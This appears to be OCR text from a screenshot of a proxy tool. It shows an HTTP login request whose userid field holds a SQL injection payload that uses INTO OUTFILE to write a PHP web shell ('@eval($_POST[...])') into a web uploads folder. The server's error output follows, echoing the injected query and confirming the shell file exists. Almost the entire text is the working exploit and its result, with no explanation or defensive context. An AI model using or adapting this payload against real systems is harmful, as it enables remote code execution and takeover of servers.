 Raw Params Headers Hex
POST /kr/Main/Login/LoginCheck HTTP/1.1
Host: 192.168.1.108
Content-Length: 202
Cache-Control: max-age=0
Origin: http://192.168.1.108
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://192.168.1.108/kr/Main/Login
Accept-Language: zh-CN,zh;q=0.9
Cookie: tapbbs_viewport=pc
Connection: close
userid=%27or+1+into+outfile+%27C%3A%5C%5CphpStudy%5C%5CWWW%
5C%5Ckr%5C%5Cuploads%5C%5Cwebshell.php%27+fields+terminated+by
+%22%3C%3Fphp+%40eval%28%24_POST%5B%2790sec%27%5D%29%3B+
%3F%3E%22%23&userpass=111
Raw Headers Hex HTML Render
Error Number: 1086
File 'C:\phpStudy\WWW\kr\uploads\webshell.php'
already exists
SELECT Id,pass,alive, level FROM `account` where
user_id=''or 1 into outfile
'C:\\phpStudy\\WWW\\kr\\uploads\\webshell.php'
fields terminated by "<?php @eval($_POST['90sec']);
?>"#';
Filename:
C:\phpStudy\WWW\kr\system\database\DB_driver.php
Line Number: 504
潇湘信安